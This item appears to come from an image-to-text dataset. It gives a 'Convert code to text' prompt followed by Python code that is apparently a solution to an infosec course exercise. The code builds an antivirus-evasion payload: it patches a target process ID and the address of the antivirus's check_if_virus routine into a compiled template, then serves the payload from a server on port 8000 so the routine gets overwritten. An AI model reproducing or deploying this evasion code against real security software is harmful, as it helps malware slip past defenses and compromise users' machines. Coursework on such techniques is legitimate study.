Convert code to text. <code><loc_0><loc_0><loc_500><loc_500><_Python_>import addresses as ad
import evasion
import struct

from infosec.utils import assemble


class SolutionServer(evasion.EvadeAntivirusServer):

    def get_payload(self, pid: int) -> bytes:
        """Returns a payload to replace the check_if_virus code.

        Notes:
        1. You can assume we already compiled q2.c into q2.template.
        2. Use addresses.CHECK_IF_VIRUS_CODE (and addresses.address_to_bytes).
        3. If needed, you can use infosec.utils.assemble.

        Returns:
             The bytes of the payload.
        """
        PATH_TO_TEMPLATE = './q2.template'
        template_file = open(PATH_TO_TEMPLATE, 'rb')
        template_data = template_file.read()
        template_file.close()

        # Find pid and address
        pid_address = template_data.find(b"\x78\x56\x34\x12")
        addr_address = template_data.find(b"\x21\x43\x65\x87")

        # Create a list of opcodes in decimal from patches
        pid_bytes_list = list(struct.pack('<I', pid))
        addr_bytes_list = list(ad.address_to_bytes(ad.CHECK_IF_VIRUS_CODE))

        # Patching
        template_bytes_list = list(template_data)
        template_bytes_list[pid_address:pid_address+len(pid_bytes_list)] = pid_bytes_list
        template_bytes_list[addr_address:addr_address+len(addr_bytes_list)] = addr_bytes_list
        return bytes(template_bytes_list)
        

    def print_handler(self, product: bytes):
        # WARNING: DON'T EDIT THIS FUNCTION!
        print(product.decode('latin-1'))

    def evade_antivirus(self, pid: int):
        # WARNING: DON'T EDIT THIS FUNCTION!
        self.add_payload(
            self.get_payload(pid),
            self.print_handler)


if __name__ == '__main__':
    SolutionServer().run_server(host='0.0.0.0', port=8000)
</code> 